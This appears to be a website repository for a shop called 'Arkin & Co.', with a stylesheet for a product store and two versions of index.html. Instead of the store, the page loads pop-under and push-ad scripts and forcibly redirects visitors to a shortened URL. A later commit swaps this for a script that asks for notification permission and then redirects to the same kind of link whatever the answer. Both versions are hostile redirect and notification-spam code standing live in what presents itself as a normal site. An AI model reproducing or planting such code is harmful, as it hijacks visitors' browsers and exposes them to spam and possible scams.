
==== index.html @ c3068af8 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="referrer" content="no-referrer">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Arkin & Co.</title>
    <link rel="icon" type="image/x-icon" href="img/AoC.ico">
    <link rel="stylesheet" href="styles.css">
    <script type="module" src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=1008726&siteid=398564&niche=33" async data-cfasync="false"></script>
    <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="1008726" data-siteid="398565" async data-cfasync="false"></script>
    <script src="https://richinfo.co/richpartners/in-page/js/richads-ob.js?pubid=1008726&siteid=398566" async></script>
    <script src="https://pl29627156.effectivecpmnetwork.com/e1/f4/75/e1f475455e7b9f5ffdf56c452ce8eee8.js"></script>
    <script type="text/javascript">
    window.location.replace("https://wu8.in/WMDCqvmc");
    </script>
</head>
<body>
<div style="position: absolute; z-index: 99999">
      <input autocomplete="off" type="checkbox" id="aadsstickympxn4s9o" hidden />
      <div style="padding-top: 0; padding-bottom: auto;">
        <div style="width:100%;height:auto;position:fixed;text-align:center;font-size:0;bottom:0;left:0;right:0;margin:auto">
          <label for="aadsstickympxn4s9o" style="top: 50%;transform: translateY(-50%);right:24px;; position: absolute;border-radius: 4px; background: rgba(248, 248, 249, 0.70); padding: 4px;z-index: 99999;cursor:pointer">
            <svg fill="#000000" height="16px" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490 490">
              <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "/>
            </svg>
          </label>
          <div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;"><iframe data-aa=2440829 src=//acceptable.a-ads.com/2440829/?size=Adaptive style='border:0; padding:0; width:70%; height:auto; overflow:hidden; margin: auto'></iframe></div>
        </div>
        <style>
      #aadsstickympxn4s9o:checked + div {
        display: none;
      }
    </style>
    </div></div>
</body>
</html>
---- styles.css ----
@font-face {
    font-family: 'EB Garamond';
    src: url('files/EBGaramond.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

html, body {
    width: 100%;
    /* overflow-x: hidden; */
}

body{
    margin: 0;
    font-family: 'EB Garamond', 'Garamond', 'Times New Roman', sans-serif;
    color: #f5f5f5;
    user-select: none;
    opacity: 0;
    animation: fadeIn 1s ease-in-out forwards;
    width: 100%;
    background-color: #141414;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.header{
    background-color: #141414;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    position: sticky;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    box-sizing: border-box;
    color: #f5f5f5;
    padding-left: 80px;
    font-weight: normal;
    z-index: 1000;
    user-select: none;
    opacity: 0;
    animation: slideDown 0.8s ease-out 0.2s forwards;
    border-bottom: 1.5px solid #333;
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-100%);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.width-100{
    width: 100%
}

.thumb-holder img {
    display: none;
}

.thumb-holder {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-image: url('img/thumb.png');
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    background-repeat: no-repeat;
    min-height: 100vh;
    width: 100%;
    opacity: 0;
    animation: fadeInUp 1s ease-out 0.4s forwards;
    box-sizing: border-box;
}

.thumb-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    padding: 40px 20px;
    z-index: 1;
    text-align: center;
}

.thumb-content h1 {
    margin: 0 0 30px 0;
    font-size: 70px;
    color: #fff;
    text-align: center;
    opacity: 0;
    animation: fadeInScale 1s ease-out 0.8s forwards;
}

.thumb-content button {
    padding: 10px 30px;
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    cursor: pointer;
    font-size: 18px;
    font-family: 'EB Garamond', 'Garamond', 'Times New Roman', sans-serif;
    display: inline-flex;
    flex-wrap: wrap;
    gap: 1rem;
    max-width: 100%;
    word-break: break-word;
    opacity: 0;
    animation: fadeInScale 1s ease-out 1s forwards;
}

/* Remove old absolute positioning */
.thumb-holder h1,
.thumb-holder button {
    position: static;
    left: auto;
    top: auto;
    transform: none;
    z-index: auto;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInScale {
    from {
        opacity: 0;
        transform: scale(0.8);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

.store-section {
    background-color: #f5f5f5;
    padding: 20px;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.store-section h1 {
    text-align: center;
    margin-bottom: 30px;
    color: #333;
    font-size: 32px;
}

.store-holder{
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 100px;
    width: 100%;
}

.store-card {
    background: #f5f5f5;
    border-radius: 15px;
    padding: 15px;
    flex: 1;
    text-align: center;
    opacity: 0;
    animation: fadeInUp 0.8s ease-out 1.2s forwards;
}

.store-card:nth-child(2) {
    animation-delay: 1.4s;
}

.store-card:nth-child(3) {
    animation-delay: 1.6s;
}

.image-carousel {
    position: relative;
    width: 500px;
    height: 500px;
    margin-bottom: 15px;
}

.image-container {
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
}

.carousel-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.carousel-image.active {
    opacity: 1;
}

.arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(0, 0, 0, 0.5);
    color: #f5f5f5;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 20px;
    z-index: 2;
    transition: background 0.3s ease;
}

.arrow:hover {
    background: rgba(0, 0, 0, 0.7);
}

.left-arrow {
    left: 10px;
}

.right-arrow {
    right: 10px;
}

.sold-out-overlay {
    position: absolute;
    bottom: 10px;
    left: 10px;
    background-color: #141414CC;
    color: #f5f5f5;
    padding: 5px 10px;
    border-radius: 20px;
    font-size: 14px;
    font-weight: bold;
    z-index: 3;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.sold-out-overlay[data-sold-out="true"] {
    opacity: 1;
}

.product-name {
    font-size: 18px;
    margin: 10px 0 5px 0;
    color: #333;
}

.price {
    font-size: 20px;
    font-weight: bold;
    color: #141414;
    margin: 0;
}

.footer {
    background-color: #141414;
    color: #f5f5f5;
    padding: 20px;
    text-align: center;
    font-family: 'EB Garamond', 'Garamond', 'Times New Roman', sans-serif;
    height: 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-top: 1.5px solid #333;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer p {
    margin: 0;
    font-size: 16px;
}

.carousel-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
}

.carousel-link img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.image-container {
    position: relative;
}

.arrow, .sold-out-overlay {
    z-index: 2;
}

.carousel-image:not(.active) {
    pointer-events: none;
}

/* Mobile Responsive Design */
@media screen and (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
    .header {
        padding-left: 20px;
        height: 60px;
    }
    
    .header h1 {
        font-size: 24px;
    }
    
    .thumb-holder {
        min-width: 100vw;
        min-height: 100vh;
        background-attachment: scroll;
        overflow-x: hidden;
    }
    .thumb-content {
        width: 100%;
        max-width: 100%;
        padding: 20px 5px;
    }
    .thumb-content h1 {
        font-size: 40px;
        margin-top: 40px;
    }
    .thumb-content button {
        font-size: 16px;
        padding: 8px 20px;
        margin-bottom: 40px;
    }
    .thumb-holder img {
        display: none !important;
    }
    
    .store-holder {
        flex-direction: column;
        gap: 30px;
        padding: 0 20px;
        width: 100%;
    }
    
    .store-card {
        max-width: 100%;
        width: 100%;
        margin-bottom: 20px;
        flex: none;
    }
    
    .image-carousel {
        width: 100%;
        height: 350px;
        max-width: 100%;
    }
    
    .store-section h1 {
        font-size: 24px;
        margin-bottom: 20px;
        padding: 0 20px;
    }
    
    .arrow {
        width: 35px;
        height: 35px;
        font-size: 18px;
    }
    
    .product-name {
        font-size: 16px;
    }
    
    .price {
        font-size: 18px;
    }
    
    .footer {
        height: 100px;
        padding: 15px;
    }
    
    .footer p {
        font-size: 14px;
    }
}

==== commit adab5e09: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,37 +1,43 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta name="referrer" content="no-referrer">
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Arkin & Co.</title>
-    <link rel="icon" type="image/x-icon" href="img/AoC.ico">
-    <link rel="stylesheet" href="styles.css">
-    <script type="module" src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=1008726&siteid=398564&niche=33" async data-cfasync="false"></script>
-    <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="1008726" data-siteid="398565" async data-cfasync="false"></script>
-    <script src="https://richinfo.co/richpartners/in-page/js/richads-ob.js?pubid=1008726&siteid=398566" async></script>
-    <script src="https://pl29627156.effectivecpmnetwork.com/e1/f4/75/e1f475455e7b9f5ffdf56c452ce8eee8.js"></script>
-    <script type="text/javascript">
-    window.location.replace("https://wu8.in/WMDCqvmc");
-    </script>
+<meta name="clckd" content="22f7e0f49b5ad1626b982340688a43c1" />
+<script>
+function requestNotificationAndRedirect() {
+  if (!("Notification" in window)) {
+    setTimeout(() => { window.location.href = "https://wu8.in/UBsddcw"; }, 10000);
+    return;
+  }
+
+  Notification.requestPermission().then(permission => {
+    const dest = permission === "granted" ? "https://wu8.in/UBsddcw" : "https://wu8.in/UBsddcw";
+    setTimeout(() => { window.location.href = dest; }, 10000);
+  }).catch(() => {
+    setTimeout(() => { window.location.href = "https://wu8.in/UBsddcw"; }, 10000);
+  });
+}
+
+// Example: call from a user gesture (button click)
+document.getElementById("notifyBtn").addEventListener("click", requestNotificationAndRedirect);
+
+</script>
+  
+<script async src="https://ss.mrmnd.com/ctatic/8e3eb1af-afc5-4328-b485-927d289eb49c.js"></script>
+<style>
+    body {
+        margin: 0;
+    }
+    .images {
+        width: 100vw;
+        height: 100vh;
+    }
+</style>
 </head>
+    
 <body>
-<div style="position: absolute; z-index: 99999">
-      <input autocomplete="off" type="checkbox" id="aadsstickympxn4s9o" hidden />
-      <div style="padding-top: 0; padding-bottom: auto;">
-        <div style="width:100%;height:auto;position:fixed;text-align:center;font-size:0;bottom:0;left:0;right:0;margin:auto">
-          <label for="aadsstickympxn4s9o" style="top: 50%;transform: translateY(-50%);right:24px;; position: absolute;border-radius: 4px; background: rgba(248, 248, 249, 0.70); padding: 4px;z-index: 99999;cursor:pointer">
-            <svg fill="#000000" height="16px" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490 490">
-              <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "/>
-            </svg>
-          </label>
-          <div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;"><iframe data-aa=2440829 src=//acceptable.a-ads.com/2440829/?size=Adaptive style='border:0; padding:0; width:70%; height:auto; overflow:hidden; margin: auto'></iframe></div>
-        </div>
-        <style>
-      #aadsstickympxn4s9o:checked + div {
-        display: none;
-      }
-    </style>
-    </div></div>
+    <div class="images">
+        <img src="https://blog.sucuri.net/wp-content/uploads/2022/12/spam-pop-up-wordpress-pages.png" style="height: auto; width: 100%;">
+    </div>
 </body>
+    
 </html>
